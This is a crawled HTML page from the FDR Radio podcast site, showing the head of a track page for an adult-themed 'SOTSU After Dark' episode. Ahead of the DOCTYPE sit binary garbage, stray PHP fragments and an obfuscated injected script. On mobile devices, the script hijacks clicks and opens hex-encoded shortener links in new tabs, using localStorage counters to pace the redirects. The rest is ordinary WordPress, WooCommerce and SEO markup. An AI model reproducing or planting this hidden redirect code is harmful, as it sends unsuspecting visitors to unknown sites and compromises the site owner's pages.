

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/
body_size: 48836
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="format-detection" content="telephone=yes"><meta name="theme-color" content="#000000">  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
  <title>F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark - FDR Radio</title>
  <link rel="icon" href="https://fdrradio.com/wp-content/themes/materialcss/images/favicon.png" type="image/x-icon"> 
  <link href="https://fdrradio.com/wp-content/themes/materialcss/style.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/social.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/linecons.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icons8.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/css/scrollbox.min.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icomoon/style.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/>
  <!-- <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/oldd.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/> drblockspleasureshop -->
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:300,400|Josefin+Sans:300,400,400i|Lato:300,400,700,900,100" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Nanum+Pen+Script&family=Over+the+Rainbow&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark - FDR Radio" />
	<meta property="og:description" content="Hop on board the Love Train for my MLK-inspired “I Have a Fantasy” State of the Sexual Union (SOTSU) address 2023 (post-“Active Radio” After Dark edition)… ! This podcast also features sexy [&hellip;]" />
	<meta property="og:url" content="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
	<meta property="og:site_name" content="FDR Radio" />
	<meta property="article:modified_time" content="2023-02-28T23:12:14+00:00" />
	<meta property="og:image" content="https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fdrradio.com/#website","url":"https://fdrradio.com/","name":"FDR Radio","description":"F*ck Da Rich","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fdrradio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#primaryimage","inLanguage":"en-US","url":"https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg","contentUrl":"https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg","width":1500,"height":1500},{"@type":"WebPage","@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#webpage","url":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/","name":"F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark - FDR Radio","isPartOf":{"@id":"https://fdrradio.com/#website"},"primaryImageOfPage":{"@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#primaryimage"},"datePublished":"2023-02-28T23:00:47+00:00","dateModified":"2023-02-28T23:12:14+00:00","breadcrumb":{"@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/"]}]},{"@type":"BreadcrumbList","@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fdrradio.com/"},{"@type":"ListItem","position":2,"name":"Tracks","item":"https://fdrradio.com/track/"},{"@type":"ListItem","position":3,"name":"F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fdrradio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdrradio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://fdrradio.com/wp-content/plugins/newsletter/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bvs_theme_style-css' href='https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/css/swiper.min.css?ver=6.8.1' type='text/css' media='all' />
